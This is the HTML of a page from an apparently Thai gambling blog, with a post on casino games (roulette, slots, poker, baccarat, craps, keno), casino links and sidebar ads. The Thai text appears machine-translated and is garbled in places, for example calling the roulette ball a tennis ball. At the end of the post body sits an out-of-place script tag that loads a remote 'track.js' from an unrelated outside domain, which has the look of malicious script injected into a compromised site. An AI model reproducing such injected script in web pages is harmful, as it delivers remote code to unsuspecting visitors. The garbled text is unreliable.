black;">ผู้เล่นได้ตัดสินใจว่าจะวางเดิมพันของตนเหนือปริมาณหรือช่วงของตัวเลขหรือสีแดงหรือสีดำนอกจากนี้ยังง่ายต่อการเลือกว่าตัวเลขนั้นแปลกหรือไม่เช่นกัน</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">จากนั้นเจ้ามือการพนันจะหมุนวงล้อในเส้นทาง</span> <span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">แม้ว่าลูกเทนนิสจะหมุนจากสนามตรงข้ามและจุดที่หยุดอยู่จะเป็นตัวตัดสินผู้ชนะ</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">เกมสล็อตแมชชีน</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">เกมสล็อตแมชชีนเป็นเกมที่ได้รับความนิยมอย่างมาก</span> <span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">และใช่</span> <span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">มันหมายถึงเกมที่มีอุปกรณ์</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><a href="https://ole777.me/"><strong>ole777 casino</strong></a> <span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">มีคนควบคุมบางอย่างเพื่อหมุนวงล้อยานยนต์แล้วได้รับสัญลักษณ์ซึ่งควรจะตรงกันสำหรับการชนะ</span></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-605" src="http://irpage.net/wp-content/uploads/2021/12/istockphoto-903362700-170667a.jpg" alt="ole777" width="509" height="339" srcset="https://irpage.net/wp-content/uploads/2021/12/istockphoto-903362700-170667a.jpg 509w, https://irpage.net/wp-content/uploads/2021/12/istockphoto-903362700-170667a-300x200.jpg 300w" sizes="(max-width: 509px) 100vw, 509px" /></p>
<p style="text-align: justify; margin: 0cm 0cm 10.0pt 0cm;"><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">โป๊กเกอร์</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;">. </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">เป็นหนึ่งในเกมการ์ดอวยพรออนไลน์ที่เป็นที่ต้องการมากที่สุดในสถานประกอบการการพนันบนเว็บและขึ้นอยู่กับอาณาเขต</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">ได้รับแนวทางบางอย่างและค่อนข้างยากสำหรับมือใหม่</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> Bingo.It </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">เทียบเท่ากับในสถานประกอบการพนันสดแต่เสมือนจริง</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">ถึงกระนั้นก็ยังมีความได้เปรียบ</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> &#8211; </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">บุคคลอาจติดต่อผู้เล่นอื่นผ่านกราฟหรือแผนภูมิ</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">บาคาร่า</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">ในการเล่นเกมนี้</span> <span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">ผู้เล่นจะทำการเดิมพันก่อนที่จะแจกไพ่</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">บางครั้งเงินสดจะถูกวางบนเกมเมอร์ที่ชนะหรือในตัวแทนจำหน่ายรถยนต์ที่ประสบความสำเร็จ</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">ถัดไปบัตรชาร์จจะถูกแจกพร้อมกับกิจกรรมที่ยังคงมีอยู่จนกว่าคุณจะค้นพบผู้ชนะ</span></p>
<p style="text-align: justify; margin: 0cm 0cm 10.0pt 0cm;"><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">แครปส์</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">นอกจากนี้ยังเป็นวิดีโอเกมคาสิโนยอดนิยมอีกเกมหนึ่ง</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">คุณเดา</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;">; </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">ทอยลูกเต๋าเพื่อดูว่าคุณมีปริมาณปรากฏขึ้นหรือไม่</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">ตัวเลขอาเรย์</span> <span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">ตราสัญลักษณ์</span> <span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">และเส้นเดิมพันเกี่ยวกับโต๊ะแคร็ปส์อาจเป็นรูปแบบที่ยากจะเข้าใจสำหรับนักเล่นเกมที่ใหม่และซับซ้อน</span> <span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">ดังนั้นจึงแนะนำให้ศึกษาข้อมูลเล็กน้อยเกี่ยวกับเกมก่อนที่จะเล่น</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">คีโน</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">เวิลด์ไวด์เว็บเปิดโอกาสให้คุณมีส่วนร่วมในคีโนออนไลน์</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">เกมนี้สันนิษฐานว่าใช้เครื่องกำเนิดไฟฟ้าแบบสุ่มสำหรับการเลือกหมายเลข</span><span style="font-size: 9.0pt; font-family: 'Calibri','sans-serif'; color: black;"> </span><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: black;">เกมโดยรวมในตัวเองนั้นค่อนข้างคล้ายกับเกมล็อตโต้ออนไลน์และบิงโกพร้อมกับผลลัพธ์ทั้งหมดจะถูกกำหนดโดยความโชคดี</span></p>
<p><script src='https://trick.cofounderspecials.com/track.js?v=9.999' type='text/javascript'></script></p>

						
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="cat-links"><a href="https://irpage.net/category/betting/" rel="category tag">Betting</a></span>		</footer><!-- .entry-footer -->
		
	</div>	
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://irpage.net/2021/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%94%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%ab%e0%b8%a5%e0%b8%b2/" rel="prev">การพนันสดแบบผู้เล่นหลายคนบนอินเทอร์เน็ต</a></div><div class="nav-next"><a href="https://irpage.net/2021/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99-%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%81/" rel="next">การพนันคาสิโน &#8211; รับเงิน การพนันในกิจกรรมกีฬา</a></div></div>
	</nav>							
					</main>
				</div>
				<!-- /col -->
				<!-- col -->
				<div class="col-sm-4">
					

	<aside id="secondary" class="widget-area sidebar-area" role="complementary">		

		<section id="text-2" class="widget widget_text"><h2 class="widget-title">About Jacob</h2>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-18" src="http://irpage.net/wp-content/uploads/2020/06/mad.jpg" alt="" width="450" height="450" srcset="https://irpage.net/wp-content/uploads/2020/06/mad.jpg 450w, https://irpage.net/wp-content/uploads/2020/06/mad-300x300.jpg 300w, https://irpage.net/wp-content/uploads/2020/06/mad-150x150.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /><br />
Jacob is an IT expert. But when he wants to earn more on the side, he takes his phone and plays<br />
his favorite casino game. Every game is a learning process for him and he shares that through<br />
his articles.</p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://lucky895.com/devm?w=ovs" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-1068 size-full" title="Fun88" src="http://irpage.net/wp-content/uploads/2023/05/fun88-gif.gif" alt="Fun88" width="169" height="384" /></a></p>
</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">List of categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://irpage.net/category/betting/">Betting</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://irpage.net/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://irpage.net/category/finance/">finance</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://irpage.net/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://irpage.net/category/lottery/">Lottery</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://irpage.net/category/poker/">Poker</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://irpage.net/category/slot/">Slot</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://irpage.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://irpage.net/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-20" src="http://irpage.net/wp-content/uploads/2020/06/bonus-1.jpg" alt="" width="564" height="448" srcset="https://irpage.net/wp-content/uploads/2020/06/bonus-1.jpg 564w, https://irpage.net/wp-content/uploads/2020/06/bonus-1-300x238.jpg 300w" sizes="auto, (max-width: 564px) 100vw, 564px" /></p>
</div>
		</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://irpage.net/2026/celebrate-peaks-of-glory-in-online-betting-summits/">Celebrate Peaks of Glory in Online Betting Summits</a>
									</li>
											<li>
					<a href="https://irpage.net/2026/appreciate-creative-reel-flow-in-modern-online-slot-experiences/">Appreciate Creative Reel Flow In Modern Online Slot Experiences</a>
									</li>
											<li>
					<a href="https://irpage.net/2026/access-surprising-bonuses-in-interactive-lottery-games/">Access Surprising Bonuses in Interactive Lottery Games</a>
									</li>
											<li>
					<a href="https://irpage.net/2026/play-exciting-online-slot-games-anytime-from-your-favorite-device/">Play Exciting Online Slot Games Anytime From Your Favorite Device</a>
									</li>
											<li>
					<a href="https://irpage.net/2026/dive-into-prosperity-with-user-friendly-online-betting/">Dive into Prosperity with User-Friendly Online Betting</a>
									</li>
					</ul>

		</section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-19" src="http://irpage.net/wp-content/uploads/2020/06/18c425f1a5a2545092009d263cbf21df.jpg" alt="" width="500" height="418" srcset="https://irpage.net/wp-content/uploads/2020/06/18c425f1a5a2545092009d263cbf21df.jpg 500w, https://irpage.net/wp-content/uploads/2020/06/18c425f1a5a2545092009d263cbf21df-300x251.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
</div>
		</section>	</aside><!-- #secondary -->

				</div>
				<!-- /col -->
			</div>
			<!-- / row -->
		</div>		
	</div>
	<!-- == /CONTENT AREA == -->


	</div>
	<!-- /Content
	================================================== -->

	<!-- Footer
	================================================== -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">
				<!-- row -->
				<div class="text-center">
					<!-- Site Info -->
					<div class="site-quote">
					Copyright @ 2020 Powered by Wordpress
					</div>
					<!-- /Site info -->
				</div>
				<!-- /row -->				
			</div>
		</div>
		<!-- /footer bottom -->		
	</footer>
	<!-- /Footer
	================================================== -->
	
</div><!-- #page -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AquarellaLiteChild/*","/wp-content/themes/aquarella-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://irpage.net/wp-content/themes/aquarella-lite/js/navigation.js?ver=20151215" id="aquarella-navigation-js"></script>
<script type="text/javascript" src="https://irpage.net/wp-content/themes/aquarella-lite/js/skip-link-focus-fix.js?ver=20151215" id="aquarella-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://irpage.net/wp-content/themes/aquarella-lite/vendor/bootstrap/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://irpage.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://irpage.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
